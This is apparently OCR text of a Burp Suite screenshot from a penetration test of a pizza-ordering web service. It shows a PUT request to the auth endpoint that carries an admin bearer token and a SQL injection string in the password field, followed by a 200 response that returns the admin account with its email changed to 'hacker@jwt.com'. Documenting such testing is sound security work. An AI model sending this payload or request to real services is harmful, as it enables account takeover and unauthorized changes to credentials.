 Request
Pretty Raw Hex \n
1 PUT /api/auth/1 HTTP/2
2 Host: pizza-service.ianjrobertson.click
3 Content-Length: 57
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0 Accept: */*
1 Origin: https://pizza.ianjrobertson.click
2 Sec-Fetch-Site: same-site
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://pizza.ianjrobertson.click/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=1, i
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwibmFtZSI6IuW4uOeUqOWQjeWtlyIs
ImVtYWlsIjoiYUBqd3QuY29tIiwicm9sZXMiOlt7InJvbGUiOiJhZG1pbiJ9XSwiaWF0IjoxNzQ0M
zMxNDU2fQ.zC3GTELLSX1GW_KEylTVJPf-LahcJIubZI9Tgf75rcA
9
0 {
"email":"hacker@jwt.com",
"password":"123' AND '1' = '1"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 11 Apr 2025 00:38:34 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 82
5 X-Powered-By: Express
6 Access-Control-Allow-Origin: https://pizza.ianjrobertson.click
7 Access-Control-Allow-Methods: GET, POST, PUT, DELETE
8 Access-Control-Allow-Headers: Content-Type, Authorization
9 Access-Control-Allow-Credentials: true
10 Etag: W/"52-Y+rC2mpX5QWznKel3zXPUPaDLRU"
11
12 {
"id":1,
"name":"□□□□",
"email":"hacker@jwt.com",
"roles":[
{
"role":"admin"
}
]
}
Search
0 highlights